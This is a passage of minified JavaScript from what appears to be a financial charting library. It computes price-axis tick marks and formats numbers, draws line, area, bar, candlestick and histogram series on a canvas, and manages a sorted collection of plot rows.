e=ht(t.minValue()),i=ht(t.maxValue());return new tt(e,i)}!function(t){t[t.LogicalOffset=4]="LogicalOffset",t[t.CoordOffset=1e-4]="CoordOffset"}(Z||(Z={}));var ut=function(){function t(t,e){if(this._base=t,this._integralDividers=e,function(t){if(t<0)return!1;for(var e=t;e>1;e/=10)if(e%10!=0)return!1;return!0}(this._base))this._fractionalDividers=[2,2.5,2];else{this._fractionalDividers=[];for(var i=this._base;1!==i;){if(i%2==0)this._fractionalDividers.push(2),i/=2;else{if(i%5!=0)throw new Error("unexpected base");this._fractionalDividers.push(2),this._fractionalDividers.push(2.5),i/=5}if(this._fractionalDividers.length>100)throw new Error("something wrong with base")}}}return t.prototype.tickSpan=function(t,e,i){for(var r,n,o,s=0===this._base?0:1/this._base,a=Math.pow(10,Math.max(0,Math.ceil(rt(t-e)))),h=0,l=this._integralDividers[0];;){var c=it(a,s,1e-9)&&a>s+1e-9,u=it(a,i*l,1e-9),p=it(a,1,1e-9);if(!(c&&u&&p))break;a/=l,l=this._integralDividers[++h%this._integralDividers.length]}if(a<=s+1e-9&&(a=s),a=Math.max(1,a),this._fractionalDividers.length>0&&(r=a,n=1,o=1e-9,Math.abs(r-n)<o))for(h=0,l=this._fractionalDividers[0];it(a,i*l,1e-9)&&a>s+1e-9;)a/=l,l=this._fractionalDividers[++h%this._fractionalDividers.length];return a},t}(),pt=function(){function t(t,e,i,r){this._marks=[],this._priceScale=t,this._base=e,this._coordinateToLogicalFunc=i,this._logicalToCoordinateFunc=r}return t.prototype.base=function(){return this._base},t.prototype.setBase=function(t){if(t<0)throw new Error("base < 0");this._base=t},t.prototype.tickSpan=function(t,e){if(t<e)throw new Error("high < low");var i=this._priceScale.height(),r=(t-e)*this._tickMarkHeight()/i,n=new ut(this._base,[2,2.5,2]),o=new ut(this._base,[2,2,2.5]),s=new ut(this._base,[2.5,2,2]),a=[];return a.push(n.tickSpan(t,e,r)),a.push(o.tickSpan(t,e,r)),a.push(s.tickSpan(t,e,r)),function(t){if(t.length<1)throw Error("array is empty");for(var e=t[0],i=1;i<t.length;++i)t[i]<e&&(e=t[i]);return e}(a)},t.prototype.rebuildTickMarks=function(){var t=this._priceScale;if(t.isEmpty())this._marks=[];else{var e=t.mainSource();if(null!==e){var i=e.firstValue();if(null!==i){var r=t.height(),n=this._coordinateToLogicalFunc(r-1,i),o=this._coordinateToLogicalFunc(0,i),s=this._priceScale.options().entireTextOnly?this._fontHeight()/2:0,a=s,h=r-1-s,l=Math.max(n,o),c=Math.min(n,o);if(l!==c){for(var u=this.tickSpan(l,c),p=l%u,d=l>=c?1:-1,_=null,f=0,m=l-(p+=p<0?u:0);m>c;m-=u){var v=this._logicalToCoordinateFunc(m,i,!0);null!==_&&Math.abs(v-_)<this._tickMarkHeight()||(v<a||v>h||(f<this._marks.length?(this._marks[f].coord=Math.round(v),this._marks[f].label=t.formatLogical(m)):this._marks.push({coord:Math.round(v),label:t.formatLogical(m)}),f++,_=v,t.isLog()&&(u=this.tickSpan(m*d,c))))}this._marks.length=f}else this._marks=[]}else this._marks=[]}else this._marks=[]}},t.prototype.marks=function(){return this._marks},t.prototype._fontHeight=function(){return this._priceScale.fontSize()},t.prototype._tickMarkHeight=function(){return Math.ceil(2.5*this._fontHeight())},t}(),dt=function(){function t(t){this._precision=t}return t.prototype.format=function(t){var e="";return t<0&&(e="-",t=-t),t<995?e+this._formatNumber(t):t<999995?e+this._formatNumber(t/1e3)+"K":t<999999995?(t=1e3*Math.round(t/1e3),e+this._formatNumber(t/1e6)+"M"):(t=1e6*Math.round(t/1e6),e+this._formatNumber(t/1e9)+"B")},t.prototype._formatNumber=function(t){var e=Math.pow(10,this._precision);return((t=Math.round(t*e)/e)>=1e-15&&t<1?t.toFixed(this._precision).replace(/\.?0+$/,""):String(t)).replace(/(\.[1-9]*)0+$/,function(t,e){return e})},t}();function _t(t,e,i,r){if(0!==e.length){var n=e[r.from].x,o=e[r.from].y;t.moveTo(n,o);for(var s=r.from+1;s<r.to;++s){var a=e[s];if(1===i){var h=e[s-1].x,l=a.x;t.lineTo(h,l)}t.lineTo(a.x,a.y)}}}var ft=function(){function t(){this._data=null}return t.prototype.setData=function(t){this._data=t},t.prototype.draw=function(t){if(null!==this._data&&0!==this._data.items.length&&null!==this._data.visibleRange){t.save(),t.lineCap="square",t.strokeStyle=this._data.lineColor,t.lineWidth=this._data.lineWidth,r(t,this._data.lineStyle),t.lineWidth=1,t.beginPath(),t.moveTo(this._data.items[this._data.visibleRange.from].x,this._data.bottom),t.lineTo(this._data.items[this._data.visibleRange.from].x,this._data.items[this._data.visibleRange.from].y),_t(t,this._data.items,this._data.lineType,this._data.visibleRange),t.lineTo(this._data.items[this._data.visibleRange.to-1].x,this._data.bottom),t.lineTo(this._data.items[this._data.visibleRange.from].x,this._data.bottom),t.closePath();var e=t.createLinearGradient(0,0,0,this._data.bottom);e.addColorStop(0,this._data.topColor),e.addColorStop(1,this._data.bottomColor),t.fillStyle=e,t.fill(),t.restore()}},t}(),mt=function(){function t(){this._data=null}return t.prototype.setData=function(t){this._data=t},t.prototype.draw=function(t){null!==this._data&&0!==this._data.items.length&&null!==this._data.visibleRange&&(t.lineCap="square",t.lineWidth=this._data.lineWidth,r(t,this._data.lineStyle),t.strokeStyle=this._data.lineColor,t.lineJoin="miter",t.beginPath(),_t(t,this._data.items,this._data.lineType,this._data.visibleRange),t.stroke())},t}();function vt(t,e,i,r,n){void 0===r&&(r=0),void 0===n&&(n=t.length);for(var o=n-r;0<o;){var s=o>>1,a=r+s;i(t[a],e)?(r=a+1,o-=s+1):o=s}return r}function gt(t,e,i,r,n){void 0===r&&(r=0),void 0===n&&(n=t.length);for(var o=n-r;0<o;){var s=o>>1,a=r+s;i(e,t[a])?o=s:(r=a+1,o-=s+1)}return r}function yt(t,e){return t.time<e}function bt(t,e){return t<e.time}function St(t,e){return{from:vt(t,e.firstBar(),yt),to:gt(t,e.lastBar(),bt)}}var xt=function(){function t(t,e){this._invalidated=!0,this._dataInvalidated=!0,this._items=[],this._itemsVisibleRange=null,this._series=t,this._model=e}return t.prototype.update=function(t){this._invalidated=!0,"data"===t&&(this._dataInvalidated=!0)},t.prototype._makeValid=function(){this._dataInvalidated&&(this._fillRawPoints(),this._dataInvalidated=!1),this._invalidated&&(this._updatePoints(),this._invalidated=!1)},t.prototype._clearVisibleRange=function(){this._itemsVisibleRange=null},t.prototype._updatePoints=function(){var t=this._series.priceScale(),e=this._model.timeScale();if(this._clearVisibleRange(),!e.isEmpty()&&!t.isEmpty()){var i=e.visibleBars();if(null!==i&&0!==this._series.data().bars().size()){var r=this._series.firstValue();null!==r&&(this._itemsVisibleRange=St(this._items,i),this._convertToCoordinates(t,e,r))}}},t}(),wt=function(t){function e(e,i){return t.call(this,e,i)||this}return o(e,t),e.prototype._convertToCoordinates=function(t,e,i){e.indexesToCoordinates(this._items,g(this._itemsVisibleRange)),t.pointsArrayToCoordinates(this._items,i,g(this._itemsVisibleRange))},e.prototype._createRawItemBase=function(t,e){return{time:t,price:e,x:NaN,y:NaN}},e.prototype._fillRawPoints=function(){var t=this,e=this._series.barFunction(),i=[],r=this._series.barColorer();this._series.bars().each(function(n,o){var s=e(o.value),a=t._createRawItem(n,s,r);return i.push(a),!1}),this._items=i},e}(xt),Ct=function(t){function e(e,i){var r=t.call(this,e,i)||this;return r._renderer=new y,r._areaRenderer=new ft,r._lineRenderer=new mt,r._renderer.setRenderers([r._areaRenderer,r._lineRenderer]),r}return o(e,t),e.prototype.renderer=function(t,e){this._makeValid();var i=this._series.options(),r={lineType:0,items:this._items,lineColor:i.lineColor,lineStyle:i.lineStyle,lineWidth:i.lineWidth,topColor:i.topColor,bottomColor:i.bottomColor,bottom:t,visibleRange:this._itemsVisibleRange};return this._areaRenderer.setData(r),this._lineRenderer.setData(r),this._renderer},e.prototype._createRawItem=function(t,e){return this._createRawItemBase(t,e)},e}(wt);function Tt(t){return.3*t}var Mt,kt=function(){function t(){this._data=null,this._barWidth=0,this._barLineWidth=0}return t.prototype.setData=function(t){this._data=t,this._barWidth=Tt(t.barSpacing),this._barLineWidth=t.thinBars?1:Math.max(1,Math.round(this._barWidth))},t.prototype.draw=function(t){if(null!==this._data&&0!==this._data.bars.length&&null!==this._data.visibleRange){t.save(),t.translate(.5,.5);for(var e=this._data.thinBars?1:Math.round(this._barWidth),i=this._data.thinBars?1:e/2,r=null,n=this._data.visibleRange.from;n<this._data.visibleRange.to;++n){var o=this._data.bars[n];r!==o.color&&(t.fillStyle=o.color,r=o.color),t.fillRect(Math.round(o.x-this._barLineWidth/2),Math.round(o.highY-i),Math.round(this._barLineWidth),Math.round(o.lowY-o.highY+e)),this._barLineWidth<this._data.barSpacing-1&&(this._data.openVisible&&t.fillRect(Math.round(o.x-1.5*this._barWidth),Math.floor(o.openY-i),Math.round(1.5*this._barWidth),e),t.fillRect(Math.round(o.x),Math.floor(o.closeY-i),Math.round(1.5*this._barWidth),e))}t.restore()}},t}(),Pt=function(t){function e(e,i){return t.call(this,e,i)||this}return o(e,t),e.prototype._convertToCoordinates=function(t,e,i){e.indexesToCoordinates(this._items,g(this._itemsVisibleRange)),t.barPricesToCoordinates(this._items,i,g(this._itemsVisibleRange))},e.prototype._createDefaultItem=function(t,e,i){return{time:t,open:e.value[0],high:e.value[1],low:e.value[2],close:e.value[3],x:NaN,openY:NaN,highY:NaN,lowY:NaN,closeY:NaN}},e.prototype._fillRawPoints=function(){var t=this,e=[],i=this._series.barColorer();this._series.bars().each(function(r,n){var o=t._createRawItem(r,n,i);return e.push(o),!1}),this._items=e},e}(xt),Dt=function(t){function e(e,i){var r=t.call(this,e,i)||this;return r._renderer=new kt,r}return o(e,t),e.prototype.renderer=function(t,e){this._makeValid();var i=this._series.options(),r={bars:this._items,barSpacing:this._model.timeScale().barSpacing(),openVisible:i.openVisible,thinBars:i.thinBars,visibleRange:this._itemsVisibleRange};return this._renderer.setData(r),this._renderer},e.prototype._createRawItem=function(t,e,i){return s({},this._createDefaultItem(t,e,i),{color:i.barStyle(t).barColor})},e}(Pt);!function(t){t[t.BarBorderWidth=1]="BarBorderWidth"}(Mt||(Mt={}));var Et=function(){function t(){this._data=null,this._barWidth=0}return t.prototype.setData=function(t){this._data=t,this._barWidth=Tt(t.barSpacing)},t.prototype.draw=function(t){if(null!==this._data&&0!==this._data.bars.length&&null!==this._data.visibleRange)if(t.lineCap="square",this._data.barSpacing<1)this._drawThinCandles(t);else{var e=this._data.bars;t.translate(-.5,-.5),t.lineWidth=1,this._data.wickVisible&&this._drawWicks(t,e,this._data.visibleRange),this._data.borderVisible&&this._drawBorder(t,e,this._data.visibleRange),this._drawCandles(t,e,this._data.visibleRange)}},t.prototype._drawWicks=function(t,e,i){for(var r="",n=i.from;n<i.to;n++){var o=e[n];o.wickColor!==r&&(t.fillStyle=o.wickColor,r=o.wickColor),t.fillRect(o.x,o.highY,1,o.lowY-o.highY)}},t.prototype._drawBorder=function(t,e,i){for(var r="",n=i.from;n<i.to;n++){var o=e[n];o.borderColor!==r&&(t.fillStyle=o.borderColor,r=o.borderColor);var s=Math.round(o.x-this._barWidth),a=Math.round(o.x+this._barWidth),h=Math.min(o.openY,o.closeY),l=Math.max(o.openY,o.closeY);t.fillRect(s,h,a-s+1,l-h+1)}},t.prototype._drawCandles=function(t,e,i){if(null!==this._data)for(var r="",n=i.from;n<i.to;n++){var o=e[n],s=Math.min(o.openY,o.closeY),a=Math.max(o.openY,o.closeY),h=Math.round(o.x-this._barWidth),l=Math.round(o.x+this._barWidth);if(this._data.borderVisible&&(h+=1,s+=1,l-=1,a-=1),!(s>a)){if(o.color!==r){var c=o.color;t.fillStyle=c,r=c}t.fillRect(h,s,l-h+1,a-s+1)}}},t.prototype._drawThinCandles=function(t){if(null!==this._data&&null!==this._data.visibleRange){if(t.lineWidth=1,this._data.wickVisible){t.strokeStyle=this._data.wickColor,t.beginPath();for(var e=this._data.visibleRange.from;e<this._data.visibleRange.to;e++){var i=this._data.bars[e];t.moveTo(i.x,i.lowY),t.lineTo(i.x,i.highY)}t.stroke()}var r="",n=!1;t.beginPath();for(e=this._data.visibleRange.from;e<this._data.visibleRange.to;e++){r!==(i=this._data.bars[e]).color&&(n&&(t.stroke(),t.beginPath(),n=!1),t.strokeStyle=i.color,r=i.color),t.moveTo(i.x,i.openY),t.lineTo(i.x,i.closeY),n=!0}n&&t.stroke()}},t}(),Rt=function(t){function e(e,i){var r=t.call(this,e,i)||this;return r._renderer=new Et,r}return o(e,t),e.prototype.renderer=function(t,e){this._makeValid();var i=this._series.options(),r={bars:this._items,barSpacing:this._model.timeScale().barSpacing(),wickColor:i.wickColor,wickVisible:i.wickVisible,borderVisible:i.borderVisible,visibleRange:this._itemsVisibleRange};return this._renderer.setData(r),this._renderer},e.prototype._createRawItem=function(t,e,i){var r=i.barStyle(t);return s({},this._createDefaultItem(t,e,i),{color:r.barColor,wickColor:r.barWickColor,borderColor:r.barBorderColor})},e}(Pt),It=function(){function t(){this._data=null}return t.prototype.setData=function(t){this._data=t},t.prototype.draw=function(t){if(null!==this._data&&0!==this._data.items.length&&null!==this._data.visibleRange){var e=this._data.histogramBase;t.translate(.5,.5),t.fillStyle=this._data.color,t.lineWidth=1,t.beginPath();for(var i=this._data.visibleRange.from;i<this._data.visibleRange.to;i++){var r=this._data.items[i],n=r.y,o=r.left,s=r.right;t.rect(o,n,s-o,e-n)}t.fill()}},t}();var Vt,At=function(t){function e(e,i){var r=t.call(this,e,i)||this;return r._compositeRenderer=new y,r._paletteData=[],r._paletteRenderers=[],r._colorIndexes=new Int32Array(0),r._sourceIndexes=new Int32Array(0),r}return o(e,t),e.prototype.renderer=function(t,e){return this._makeValid(),this._compositeRenderer},e.prototype._fillRawPoints=function(){var t=this,e=this._model.timeScale().barSpacing(),i=this._series.palette();this._paletteRenderers.length=i.size(),this._paletteData.length=i.size();var r=new Int32Array(i.size()),n=this._series.options(),o=this._series.barFunction();this._colorIndexes=new Int32Array(this._series.bars().size());var s=0;this._items.length=this._series.bars().size();var a=0;this._series.bars().each(function(h,l){var c=o(l.value),u=l.value[4],p={time:h,price:c,x:NaN,y:NaN},d=i.colorByIndex(u),_=t._paletteData[u]||function(t,e,i){return{items:[],barSpacing:t,lineWidth:e,histogramBase:NaN,color:i,visibleRange:null}}(e,n.lineWidth,d),f=r[u]++;return f<_.items.length?_.items[f]=p:_.items.push(p),t._items[a++]={time:h,x:0},t._paletteData[u]=_,t._colorIndexes[s++]=u,!1}),this._paletteRenderers.length=this._paletteData.length,this._sourceIndexes.length!==this._paletteData.length&&(this._sourceIndexes=new Int32Array(this._paletteData.length)),this._paletteData.forEach(function(e,i){e.items.length=r[i];var n=t._paletteRenderers[i]||new It;n.setData(e),t._paletteRenderers[i]=n}),this._compositeRenderer.setRenderers(this._paletteRenderers)},e.prototype._clearVisibleRange=function(){t.prototype._clearVisibleRange.call(this),this._paletteData.forEach(function(t,e){t.visibleRange=null})},e.prototype._convertToCoordinates=function(t,e,i){var r=this;if(null!==this._itemsVisibleRange){var n=e.barSpacing(),o=l(e.visibleBars()),s=t.priceToCoordinate(this._series.options().base,i);this._paletteData.forEach(function(n,a){e.indexesToCoordinates(n.items),t.pointsArrayToCoordinates(n.items,i),n.histogramBase=s,n.visibleRange=St(n.items,o),r._sourceIndexes[a]=n.visibleRange.from});for(var a=null,h=this._itemsVisibleRange.from;h<this._itemsVisibleRange.to;++h){var c=this._colorIndexes[h],u=this._paletteData[c],p=this._sourceIndexes[c]++,d=u.items[p];if(d.left=Math.floor(d.x-.5*n),d.right=Math.ceil(d.left+n),null!==a){var _=d.right-d.left>5?1:0;a.right=d.left-_}a=d}}},e}(xt),Lt=function(t){function e(e,i){var r=t.call(this,e,i)||this;return r._lineRenderer=new mt,r}return o(e,t),e.prototype.renderer=function(t,e){this._makeValid();var i=this._series.options(),r={items:this._items,lineColor:i.color,lineStyle:i.lineStyle,lineType:0,lineWidth:i.lineWidth,visibleRange:this._itemsVisibleRange};return this._lineRenderer.setData(r),this._lineRenderer},e.prototype._createRawItem=function(t,e){return this._createRawItemBase(t,e)},e}(wt),Ot=/[2-9]/g,zt=function(){function t(t){void 0===t&&(t=50),this._actualSize=0,this._usageTick=1,this._oldestTick=1,this._tick2Labels={},this._cache={},this._maxSize=t}return t.prototype.reset=function(){this._actualSize=0,this._cache={},this._usageTick=1,this._oldestTick=1,this._tick2Labels={}},t.prototype.measureText=function(t,e,i){var r=i||Ot,n=String(e).replace(r,"0");if(this._cache[n])return this._cache[n].width;if(this._actualSize===this._maxSize){var o=this._tick2Labels[this._oldestTick];delete this._tick2Labels[this._oldestTick],delete this._cache[o],this._oldestTick++,this._actualSize--}var s=t.measureText(n).width;return 0===s&&e.length?0:(this._cache[n]={width:s,tick:this._usageTick},this._tick2Labels[this._usageTick]=n,this._actualSize++,this._usageTick++,s)},t}(),Bt=function(){function t(t){this._priceAxisViewRenderer=null,this._rendererOptions=null,this._align="right",this._width=0,this._textWidthCache=t}return t.prototype.setParams=function(t,e,i,r){this._priceAxisViewRenderer=t,this._rendererOptions=e,this._width=i,this._align=r},t.prototype.draw=function(t){null!==this._rendererOptions&&null!==this._priceAxisViewRenderer&&this._priceAxisViewRenderer.draw(t,this._rendererOptions,this._textWidthCache,this._width,this._align)},t}(),Wt=function(){function t(t,e,i){this._priceAxisView=t,this._textWidthCache=new zt(50),this._dataSource=e,this._chartModel=i,this._fontSize=-1,this._renderer=new Bt(this._textWidthCache)}return t.prototype.update=function(){this._priceAxisView.update()},t.prototype.renderer=function(t,e){var i=this._chartModel.paneForSource(this._dataSource);if(null===i)return null;if(null===this._dataSource.priceScale())return null;var r=i.priceScalePosition();if("overlay"===r)return null;var n=this._chartModel.priceAxisRendererOptions();return n.fontSize!==this._fontSize&&(this._fontSize=n.fontSize,this._textWidthCache.reset()),this._renderer.setParams(this._priceAxisView.paneRenderer(),n,e,r),this._renderer},t}(),Ft=function(){function t(){this._data=null}return t.prototype.setData=function(t){this._data=t},t.prototype.draw=function(t){if(null!==this._data&&!1!==this._data.visible){var e=this._data.y;if(!(e<0||e>this._data.height)){var r=this._data.width;t.lineCap="square",t.strokeStyle=this._data.color,t.lineWidth=this._data.lineWidth,i(t,0,e,r,e,this._data.lineStyle)}}},t}(),Nt=function(){function t(t){this._lineRendererData={width:0,height:0,y:0,color:"rgba(0, 0, 0, 0)",lineWidth:1,lineStyle:0,visible:!1},this._lineRenderer=new Ft,this._invalidated=!0,this._series=t,this._model=t.model(),this._lineRenderer.setData(this._lineRendererData)}return t.prototype.update=function(){this._invalidated=!0},t.prototype.renderer=function(){return this._invalidated&&(this._updateImpl(),this._invalidated=!1),this._lineRenderer},t}(),Ht=function(t){function e(e){return t.call(this,e)||this}return o(e,t),e.prototype._updateImpl=function(){this._lineRendererData.visible=!1;var t=this._series.priceScale().mode().mode;if(2===t||3===t){var e=this._series.options();if(e.baseLineVisible){var i=this._series.firstValue();null!==i&&(this._lineRendererData.visible=!0,this._lineRendererData.y=this._series.priceScale().priceToCoordinate(i,i),this._lineRendererData.width=this._model.timeScale().width(),this._lineRendererData.height=this._series.priceScale().height(),this._lineRendererData.color=e.baseLineColor,this._lineRendererData.lineWidth=e.baseLineWidth,this._lineRendererData.lineStyle=e.baseLineStyle)}}},e}(Nt),Ut=function(t){function e(e){return t.call(this,e)||this}return o(e,t),e.prototype._updateImpl=function(){this._lineRendererData.visible=!1;var t=this._series.options();if(t.priceLineVisible){var e=this._series.lastValueData(void 0,!0);e.noData||(this._lineRendererData.visible=!0,this._lineRendererData.y=e.coordinate,this._lineRendererData.color=this._series.priceLineColor(e.color),this._lineRendererData.width=this._model.timeScale().width(),this._lineRendererData.height=this._series.priceScale().height(),this._lineRendererData.lineWidth=t.priceLineWidth,this._lineRendererData.lineStyle=t.priceLineStyle)}},e}(Nt),Yt=function(t){function e(e,i){var r=t.call(this)||this;return r._source=e,r._data=i,r}return o(e,t),e.prototype._getSource=function(){return this._source},e.prototype._getData=function(){return this._data},e.prototype._updateRendererData=function(t,e,i){t.visible=!1,e.visible=!1;var r=this._source.options(),n=r.lastValueVisible,o=""!==this._source.title(),s=0===r.seriesLastValueMode,a=this._source.lastValueData(void 0,!1);a.noData||(n&&(t.text=this._axisText(a,n,s),t.visible=0!==t.text.length),(o||s)&&(e.text=this._paneText(a,n,o,s),e.visible=e.text.length>0),i.background=this._source.priceLineColor(a.color),i.color=O(i.background),i.coordinate=a.coordinate,i.floatCoordinate=a.floatCoordinate)},e.prototype._paneText=function(t,e,i,r){var n="",o=this._source.title();return i&&0!==o.length&&(n+=o+" "),e&&r&&(n+=this._source.priceScale().isPercentage()?t.formattedPriceAbsolute:t.formattedPricePercentage),n.trim()},e.prototype._axisText=function(t,e,i){return e?i?this._source.priceScale().isPercentage()?t.formattedPricePercentage:t.formattedPriceAbsolute:t.text:""},e}(B),Xt=function(){function t(){this._maxUsedIndex=0,this._colorToIndex=new Map,this._indexToColor=new Map}return t.prototype.colorByIndex=function(t){return h(this._indexToColor.get(t))},t.prototype.addColor=function(t){var e=this._colorToIndex.get(t);return void 0===e&&(e=this._maxUsedIndex++,this._colorToIndex.set(t,e),this._indexToColor.set(e,t)),e},t.prototype.size=function(){return this._indexToColor.size},t}(),jt={barColor:"",barBorderColor:"",barWickColor:""},qt=function(){function t(t){this._series=t}return t.prototype.barStyle=function(t,e){var i=this._series.seriesType(),r=this._series.options();switch(i){case"Line":return this._lineStyle(r);case"Area":return this._areaStyle(r);case"Bar":return this._barStyle(r,t,e);case"Candlestick":return this._candleStyle(r,t,e);case"Histogram":return this._histogramStyle(r,t,e)}throw new Error("Unknown chart style")},t.prototype._barStyle=function(t,e,i){var r=s({},jt),n=t.upColor,o=t.downColor,a=n,h=o,u=l(this._findBar(e,i)),p=c(u.value[0])<=c(u.value[3]);return r.barColor=p?n:o,r.barBorderColor=p?a:h,r},t.prototype._candleStyle=function(t,e,i){var r=s({},jt),n=t.upColor,o=t.downColor,a=t.borderUpColor,h=t.borderDownColor,u=t.wickUpColor,p=t.wickDownColor,d=l(this._findBar(e,i)),_=c(d.value[0])<=c(d.value[3]);return r.barColor=_?n:o,r.barBorderColor=_?a:h,r.barWickColor=_?u:p,r},t.prototype._areaStyle=function(t){return s({},jt,{barColor:t.lineColor})},t.prototype._lineStyle=function(t){return s({},jt,{barColor:t.color})},t.prototype._histogramStyle=function(t,e,i){var r=s({},jt),n=l(this._findBar(e,i)).value[4];if(null!=n){var o=l(this._series.palette());r.barColor=o.colorByIndex(n)}else r.barColor=t.color;return r},t.prototype._getSeriesBars=function(){return this._series.bars()},t.prototype._findBar=function(t,e){return void 0!==e?e.value:this._getSeriesBars().valueAt(t)},t}();!function(t){t[t.NearestLeft=-1]="NearestLeft",t[t.Exact=0]="Exact",t[t.NearestRight=1]="NearestRight"}(Vt||(Vt={}));var Gt,Zt=function(){function t(t,e){void 0===t&&(t=null),void 0===e&&(e=null),this._items=[],this._start=0,this._end=0,this._shareRead=!1,this._minMaxCache=new Map,this._rowSearchCache=new Map,this._rowSearchCacheWithoutEmptyValues=new Map,this._plotFunctions=t||new Map,this._emptyValuePredicate=e}return t.prototype.clear=function(){this._items=[],this._start=0,this._end=0,this._shareRead=!1,this._minMaxCache.clear(),this._rowSearchCache.clear(),this._rowSearchCacheWithoutEmptyValues.clear()},t.prototype.first=function(){return this.size()>0?this._items[this._start]:null},t.prototype.last=function(){return this.size()>0?this._items[this._end-1]:null},t.prototype.firstIndex=function(){return this.size()>0?this._indexAt(this._start):null},t.prototype.lastIndex=function(){return this.size()>0?this._indexAt(this._end-1):null},t.prototype.size=function(){return this._end-this._start},t.prototype.isEmpty=function(){return 0===this.size()},t.prototype.contains=function(t){return null!==this._search(t,0)},t.prototype.valueAt=function(t){return this.search(t)},t.prototype.add=function(t,e,i){if(this._shareRead)return!1;var r={index:t,value:i,time:e},n=this._search(t,0);return this._rowSearchCache.clear(),this._rowSearchCacheWithoutEmptyValues.clear(),null===n?(this._items.splice(this._lowerbound(t),0,r),this._start=0,this._end=this._items.length,!0):(this._items[n]=r,!1)},t.prototype.search=function(t,e,i){void 0===e&&(e=0);var r=this._search(t,e,i);if(null===r)return null;var n=this._valueAt(r);return{index:this._indexAt(r),time:n.time,value:n.value}},t.prototype.each=function(t){for(var e=this._start;e<this._end;++e){if(t(this._indexAt(e),this._valueAt(e)))break}},t.prototype.range=function(e,i){var r=new t(this._plotFunctions,this._emptyValuePredicate);return r._items=this._items,r._start=this._lowerbound(e),r._end=this._upperbound(i),r._shareRead=!0,r},t.prototype.minMaxOnRangeCached=function(t,e,i){if(this.isEmpty())return null;for(var r=null,n=0,o=i;n<o.length;n++){var s=o[n];r=Kt(r,this._minMaxOnRangeCachedImpl(t,e,s))}return r},t.prototype.merge=function(t){return this._shareRead?null:0===t.length?null:this.isEmpty()||t[t.length-1].index<this._items[0].index?this._prepend(t):t[0].index>this._items[this._items.length-1].index?this._append(t):1===t.length&&t[0].index===this._items[this._items.length-1].index?(this._updateLast(t[0]),t[0]):this._merge(t)},t.prototype.remove=function(t){if(this._shareRead)return null;var e=this._search(t,1);if(null===e)return null;var i=this._items.splice(e);return this._end=this._items.length,this._minMaxCache.clear(),this._rowSearchCache.clear(),this._rowSearchCacheWithoutEmptyValues.clear(),i.length>0?i[0]:null},t.prototype._indexAt=function(t){return this._items[t].index},t.prototype._valueAt=function(t){return this._items[t]},t.prototype._search=function(t,e,i){var r=this._bsearch(t);if(null===r&&0!==e)switch(e){case-1:return this._searchNearestLeft(t,i);case 1:return this._searchNearestRight(t,i);default:throw new TypeError("Unknown search mode")}if(!i||null===r||0===e)return r;switch(e){case-1:return this._nonEmptyNearestLeft(r);case 1:return this._nonEmptyNearestRight(r);default:throw new TypeError("Unknown search mode")}},t.prototype._nonEmptyNearestRight=function(t){for(var e=l(this._emptyValuePredicate);t<this._end&&e(this._valueAt(t).value);)t+=1;return t===this._end?null:t},t.prototype._nonEmptyNearestLeft=function(t){for(var e=l(this._emptyValuePredicate);t>=this._start&&e(this._valueAt(t).value);)t-=1;return t<this._start?null:t},t.prototype._searchNearestLeft=function(t,e){var i=this._lowerbound(t);i>this._start&&(i-=1);var r=i!==this._end&&this._indexAt(i)<t?i:null;return e&&null!==r?this._nonEmptyNearestLeft(r):r},t.prototype._searchNearestRight=function(t,e){var i=this._upperbound(t),r=i!==this._end&&t<this._indexAt(i)?i:null;return e&&null!==r?this._nonEmptyNearestRight(r):r},t.prototype._bsearch=function(t){var e=this._lowerbound(t);return e===this._end||t<this._items[e].index?null:e},t.prototype._lowerbound=function(t){return vt(this._items,t,function(t,e){return t.index<e},this._start,this._end)},t.prototype._upperbound=function(t){return gt(this._items,t,function(t,e){return e.index>t},this._start,this._end)},t.prototype._plotMinMax=function(t,e,i){var r=null,n=this._plotFunctions.get(i.name);if(void 0===n)throw new Error('Plot "'+i.name+'" is not registered');for(var o=t;o<e;o++){var s=n(this._items[o].value);null==s||Number.isNaN(s)||(null===r?r={min:s,max:s}:(s<r.min&&(r.min=s),s>r.max&&(r.max=s)))}return r},t.prototype._invalidateCacheForRow=function(t){var e=Math.floor(t.index/30);this._minMaxCache.forEach(function(t){return t.delete(e)})},t.prototype._prepend=function(t){return a(!this._shareRead,"collection should not be readonly"),a(0!==t.length,"plotRows should not be empty"),this._rowSearchCache.clear(),this._rowSearchCacheWithoutEmptyValues.clear(),this._minMaxCache.clear(),this._items=t.concat(this._items),this._start=0,this._end=this._items.length,t[0]},t.prototype._append=function(t){return a(!this._shareRead,"collection should not be readonly"),a(0!==t.length,"plotRows should not be empty"),this._rowSearchCache.clear(),this._rowSearchCacheWithoutEmptyValues.clear(),this._minMaxCache.clear(),this._items=this._items.concat(t),this._start=0,this._end=this._items.length,t[0]},t.prototype._updateLast=function(t){a(!this.isEmpty(),"plot list should not be empty"),a(this._items[this._end-1].index===t.index,"last row index should match new row index"),this._invalidateCacheForRow(t),this._rowSearchCache.delete(t.index),this._rowSearchCacheWithoutEmptyValues.delete(t.index),this._items[this._end-1]=t},t.prototype._merge=function(t){return a(0!==t.length,"plot rows should not be empty"),this._rowSearchCache.clear(),this._rowSearchCacheWithoutEmptyValues.clear(),this._minMaxCache.clear(),this._items=function(t,e){var i=function(t,e){var i=t.length,r=e.length,n=i+r,o=0,s=0;for(;o<i&&s<r;)t[o].index<e[s].index?o++:t[o].index>e[s].index?s++:(o++,s++,n--);return n}(t,e),r=new Array(i),n=0,o=0,s=t.length,a=e.length,h=0;for(;n<s&&o<a;)t[n].index<e[o].index?(r[h]=t[n],n++):t[n].index>e[o].index?(r[h]=e[o],o++):(r[h]=e[o],n++,o++),h++;for(;n<s;)r[h]=t[n],n++,h++;for(;o<a;)r[h]=e[o],o++,h++;return r}(this._items,t),this._start=0,this._end=this._items.length,t[0]},t.prototype._minMaxOnRangeCachedImpl=function(t,e,i){if(this.isEmpty())return null;var r=null,n=l(this.firstIndex()),o=l(this.lastIndex()),s=t-i.offset,a=e-i.offset;s=Math.max(s,n),a=Math.min(a,o);var h=30*Math.ceil(s/30),c=Math.max(h,30*Math.floor(a/30)),u=this._lowerbound(s),p=this._upperbound(Math.min(a,h,e));r=Kt(r,this._plotMinMax(u,p,i));var d=this._minMaxCache.get(i.name);void 0===d&&(d=new Map,this._minMaxCache.set(i.name,d));for(var _=Math.max(h+1,s);_<c;_+=30){var f=Math.floor(_/30),m=d.get(f);if(void 0===m){var v=this._lowerbound(30*f),g=this._upperbound(30*(f+1)-1);m=this._plotMinMax(v,g,i),d.set(f,m)}r=Kt(r,m)}u=this._lowerbound(c),p=this._upperbound(a);return r=Kt(r,this._plotMinMax(u,p,i))},t}();function 